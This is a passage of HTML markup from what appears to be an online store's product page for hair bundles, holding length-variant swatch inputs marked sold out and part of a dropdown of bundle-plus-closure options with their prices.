        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-21" tabindex="0">
          18 20 22 24 Closure 16
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="20222426Closure18" data-value="20222426Closure18">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-22"
          class="swatches__form--input"
          name="length"
          value="20 22 24 26 Closure 18"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-22" tabindex="0">
          20 22 24 26 Closure 18
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="22242628Closure20" data-value="22242628Closure20">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-23"
          class="swatches__form--input"
          name="length"
          value="22 24 26 28 Closure 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-23" tabindex="0">
          22 24 26 28 Closure 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="24262830Closure20" data-value="24262830Closure20">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-24"
          class="swatches__form--input"
          name="length"
          value="24 26 28 30 Closure 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-24" tabindex="0">
          24 26 28 30 Closure 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="12121414Closure12" data-value="12121414Closure12">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-25"
          class="swatches__form--input"
          name="length"
          value="12 12 14 14 Closure 12"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-25" tabindex="0">
          12 12 14 14 Closure 12
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="14141616Closure12" data-value="14141616Closure12">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-26"
          class="swatches__form--input"
          name="length"
          value="14 14 16 16 Closure 12"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-26" tabindex="0">
          14 14 16 16 Closure 12
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="16161818Closure14" data-value="16161818Closure14">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-27"
          class="swatches__form--input"
          name="length"
          value="16 16 18 18 Closure 14"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-27" tabindex="0">
          16 16 18 18 Closure 14
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="18182020Closure16" data-value="18182020Closure16">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-28"
          class="swatches__form--input"
          name="length"
          value="18 18 20 20 Closure 16"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-28" tabindex="0">
          18 18 20 20 Closure 16
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="20202222Closure18" data-value="20202222Closure18">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-29"
          class="swatches__form--input"
          name="length"
          value="20 20 22 22 Closure 18"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-29" tabindex="0">
          20 20 22 22 Closure 18
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="22222424Closure20" data-value="22222424Closure20">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-30"
          class="swatches__form--input"
          name="length"
          value="22 22 24 24 Closure 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-30" tabindex="0">
          22 22 24 24 Closure 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="24242626Closure20" data-value="24242626Closure20">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-31"
          class="swatches__form--input"
          name="length"
          value="24 24 26 26 Closure 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-31" tabindex="0">
          24 24 26 26 Closure 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="26262828Closure20" data-value="26262828Closure20">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-32"
          class="swatches__form--input"
          name="length"
          value="26 26 28 28 Closure 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-32" tabindex="0">
          26 26 28 28 Closure 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="28283030Closure20" data-value="28283030Closure20">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-33"
          class="swatches__form--input"
          name="length"
          value="28 28 30 30 Closure 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-33" tabindex="0">
          28 28 30 30 Closure 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="88Frontal8" data-value="88Frontal8">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-34"
          class="swatches__form--input"
          name="length"
          value="8 8 Frontal 8"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-34" tabindex="0">
          8 8 Frontal 8
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="1010Frontal8" data-value="1010Frontal8">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-35"
          class="swatches__form--input"
          name="length"
          value="10 10 Frontal 8"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-35" tabindex="0">
          10 10 Frontal 8
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="1212Frontal10" data-value="1212Frontal10">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-36"
          class="swatches__form--input"
          name="length"
          value="12 12 Frontal 10"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-36" tabindex="0">
          12 12 Frontal 10
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="1414Frontal10" data-value="1414Frontal10">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-37"
          class="swatches__form--input"
          name="length"
          value="14 14 Frontal 10"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-37" tabindex="0">
          14 14 Frontal 10
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="1616Frontal14" data-value="1616Frontal14">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-38"
          class="swatches__form--input"
          name="length"
          value="16 16 Frontal 14"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-38" tabindex="0">
          16 16 Frontal 14
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="1818Frontal16" data-value="1818Frontal16">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-39"
          class="swatches__form--input"
          name="length"
          value="18 18 Frontal 16"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-39" tabindex="0">
          18 18 Frontal 16
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="2020Frontal18" data-value="2020Frontal18">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-40"
          class="swatches__form--input"
          name="length"
          value="20 20 Frontal 18"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-40" tabindex="0">
          20 20 Frontal 18
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="2222Frontal20" data-value="2222Frontal20">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-41"
          class="swatches__form--input"
          name="length"
          value="22 22 Frontal 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-41" tabindex="0">
          22 22 Frontal 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="2424Frontal20" data-value="2424Frontal20">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-42"
          class="swatches__form--input"
          name="length"
          value="24 24 Frontal 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-42" tabindex="0">
          24 24 Frontal 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="2626Frontal20" data-value="2626Frontal20">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-43"
          class="swatches__form--input"
          name="length"
          value="26 26 Frontal 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-43" tabindex="0">
          26 26 Frontal 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="2828Frontal20" data-value="2828Frontal20">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-44"
          class="swatches__form--input"
          name="length"
          value="28 28 Frontal 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-44" tabindex="0">
          28 28 Frontal 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="3030Frontal20" data-value="3030Frontal20">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-45"
          class="swatches__form--input"
          name="length"
          value="30 30 Frontal 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-45" tabindex="0">
          30 30 Frontal 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="1214Frontal10" data-value="1214Frontal10">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-46"
          class="swatches__form--input"
          name="length"
          value="12 14 Frontal 10"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-46" tabindex="0">
          12 14 Frontal 10
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="1416Frontal12" data-value="1416Frontal12">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-47"
          class="swatches__form--input"
          name="length"
          value="14 16 Frontal 12"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-47" tabindex="0">
          14 16 Frontal 12
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="1618Frontal14" data-value="1618Frontal14">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-48"
          class="swatches__form--input"
          name="length"
          value="16 18 Frontal 14"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-48" tabindex="0">
          16 18 Frontal 14
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="1820Frontal16" data-value="1820Frontal16">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-49"
          class="swatches__form--input"
          name="length"
          value="18 20 Frontal 16"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-49" tabindex="0">
          18 20 Frontal 16
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="2022Frontal18" data-value="2022Frontal18">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-50"
          class="swatches__form--input"
          name="length"
          value="20 22 Frontal 18"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-50" tabindex="0">
          20 22 Frontal 18
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="2224Frontal20" data-value="2224Frontal20">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-51"
          class="swatches__form--input"
          name="length"
          value="22 24 Frontal 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-51" tabindex="0">
          22 24 Frontal 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="2426Frontal20" data-value="2426Frontal20">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-52"
          class="swatches__form--input"
          name="length"
          value="24 26 Frontal 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-52" tabindex="0">
          24 26 Frontal 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="2628Frontal20" data-value="2628Frontal20">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-53"
          class="swatches__form--input"
          name="length"
          value="26 28 Frontal 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-53" tabindex="0">
          26 28 Frontal 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="2830Frontal20" data-value="2830Frontal20">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-54"
          class="swatches__form--input"
          name="length"
          value="28 30 Frontal 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-54" tabindex="0">
          28 30 Frontal 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="101010Frontal10" data-value="101010Frontal10">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-55"
          class="swatches__form--input"
          name="length"
          value="10 10 10 Frontal 10"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-55" tabindex="0">
          10 10 10 Frontal 10
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="121212Frontal10" data-value="121212Frontal10">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-56"
          class="swatches__form--input"
          name="length"
          value="12 12 12 Frontal 10"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-56" tabindex="0">
          12 12 12 Frontal 10
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="141414Frontal12" data-value="141414Frontal12">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-57"
          class="swatches__form--input"
          name="length"
          value="14 14 14 Frontal 12"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-57" tabindex="0">
          14 14 14 Frontal 12
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="161616Frontal14" data-value="161616Frontal14">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-58"
          class="swatches__form--input"
          name="length"
          value="16 16 16 Frontal 14"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-58" tabindex="0">
          16 16 16 Frontal 14
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="181818Frontal16" data-value="181818Frontal16">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-59"
          class="swatches__form--input"
          name="length"
          value="18 18 18 Frontal 16"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-59" tabindex="0">
          18 18 18 Frontal 16
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="202020Frontal18" data-value="202020Frontal18">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-60"
          class="swatches__form--input"
          name="length"
          value="20 20 20 Frontal 18"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-60" tabindex="0">
          20 20 20 Frontal 18
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="222222Frontal20" data-value="222222Frontal20">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-61"
          class="swatches__form--input"
          name="length"
          value="22 22 22 Frontal 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-61" tabindex="0">
          22 22 22 Frontal 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="242424Frontal20" data-value="242424Frontal20">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-62"
          class="swatches__form--input"
          name="length"
          value="24 24 24 Frontal 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-62" tabindex="0">
          24 24 24 Frontal 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="262626Frontal20" data-value="262626Frontal20">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-63"
          class="swatches__form--input"
          name="length"
          value="26 26 26 Frontal 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-63" tabindex="0">
          26 26 26 Frontal 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="282828Frontal20" data-value="282828Frontal20">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-64"
          class="swatches__form--input"
          name="length"
          value="28 28 28 Frontal 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-64" tabindex="0">
          28 28 28 Frontal 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="303030Frontal20" data-value="303030Frontal20">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-65"
          class="swatches__form--input"
          name="length"
          value="30 30 30 Frontal 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-65" tabindex="0">
          30 30 30 Frontal 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="101214Frontal10" data-value="101214Frontal10">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-66"
          class="swatches__form--input"
          name="length"
          value="10 12 14 Frontal 10"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-66" tabindex="0">
          10 12 14 Frontal 10
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="121416Frontal12" data-value="121416Frontal12">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-67"
          class="swatches__form--input"
          name="length"
          value="12 14 16 Frontal 12"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-67" tabindex="0">
          12 14 16 Frontal 12
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="141618Frontal14" data-value="141618Frontal14">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-68"
          class="swatches__form--input"
          name="length"
          value="14 16 18 Frontal 14"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-68" tabindex="0">
          14 16 18 Frontal 14
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="161820Frontal14" data-value="161820Frontal14">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-69"
          class="swatches__form--input"
          name="length"
          value="16 18 20 Frontal 14"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-69" tabindex="0">
          16 18 20 Frontal 14
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="182022Frontal16" data-value="182022Frontal16">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-70"
          class="swatches__form--input"
          name="length"
          value="18 20 22 Frontal 16"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-70" tabindex="0">
          18 20 22 Frontal 16
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="202224Frontal18" data-value="202224Frontal18">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-71"
          class="swatches__form--input"
          name="length"
          value="20 22 24 Frontal 18"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-71" tabindex="0">
          20 22 24 Frontal 18
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="222426Frontal20" data-value="222426Frontal20">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-72"
          class="swatches__form--input"
          name="length"
          value="22 24 26 Frontal 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-72" tabindex="0">
          22 24 26 Frontal 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="242628Frontal20" data-value="242628Frontal20">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-73"
          class="swatches__form--input"
          name="length"
          value="24 26 28 Frontal 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-73" tabindex="0">
          24 26 28 Frontal 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="262830Frontal20" data-value="262830Frontal20">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-74"
          class="swatches__form--input"
          name="length"
          value="26 28 30 Frontal 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-74" tabindex="0">
          26 28 30 Frontal 20
          
        </label>
      </div>
    
    
  
</div>

                       
                     </div><noscript class="product__variants-select product-form__noscript-wrapper-template--15976335671379__main">
                    <div class="product-form__input product-form__input--dropdown">
                      <label class="form__label" for="Variants-template--15976335671379__main">Select Option</label>
                      <div class="select">
                        <select name="id" id="Variants-template--15976335671379__main" class="styled-select"><option
                              selected="selected"
                              
                              value="32276176666707"
                            >
                              3 Bundles Plus Closure / 8 8 8 Closure 8

                              - $119.46
                            </option><option
                              
                              
                              value="32276176699475"
                            >
                              3 Bundles Plus Closure / 10 10 10 Closure 10

                              - $136.62
                            </option><option
                              
                              
                              value="32276176732243"
                            >
                              3 Bundles Plus Closure / 12 12 12 Closure 10

                              - $149.82
                            </option><option
                              
                              
                              value="32276176765011"
                            >
                              3 Bundles Plus Closure / 14 14 14 Closure 12

                              - $168.96
                            </option><option
                              
                              
                              value="32276176797779"
                            >
                              3 Bundles Plus Closure / 16 16 16 Closure 14

                              - $188.76
                            </option><option
                              
                              
                              value="32276176830547"
                            >
                              3 Bundles Plus Closure / 18 18 18 Closure 16

                              - $217.14
                            </option><option
                              
                              
                              value="32276176863315"
                            >
                              3 Bundles Plus Closure / 20 20 20 Closure 18

                              - $250.14
                            </option><option
                              
                              
                              value="32276176896083"
                            >
                              3 Bundles Plus Closure / 22 22 22 Closure 20

                              - $282.48
                            </option><option
                              
                              
                              value="32276176928851"
                            >
                              3 Bundles Plus Closure / 24 24 24 Closure 20

                              - $330.66
                            </option><option
                              
                              
                              value="32276176961619"
                            >
                              3 Bundles Plus Closure / 26 26 26 Closure 20

                              - $349.80
                            </option><option
                              
                              
                              value="32276176994387"
                            >
                              3 Bundles Plus Closure / 28 28 28 Closure 20

                              - $393.36
                            </option><option
                              
                              
                              value="32276177027155"
                            >
                              3 Bundles Plus Closure / 12 14 16 Closure 10

                              - $165.00
                            </option><option
                              
                              
                              value="32276177059923"
                            >
                              3 Bundles Plus Closure / 14 16 18 Closure 12

                              - $188.76
                            </option><option
                              
                              
                              value="32276177092691"
                            >
                              3 Bundles Plus Closure / 16 18 20 Closure 14

                              - $221.76
                            </option><option
                              
                              
                              value="32276177125459"
                            >
                              3 Bundles Plus Closure / 18 20 22 Closure 16

                              - $254.10
                            </option><option
                              
                              
                              value="32276177158227"
                            >
                              3 Bundles Plus Closure / 20 22 24 Closure 18

                              - $287.10
                            </option><option
                              
                              
                              value="32276177190995"
                            >
                              3 Bundles Plus Closure / 22 24 26 Closure 20

                              - $324.06
                            </option><option
                              
                              
                              value="32276177223763"
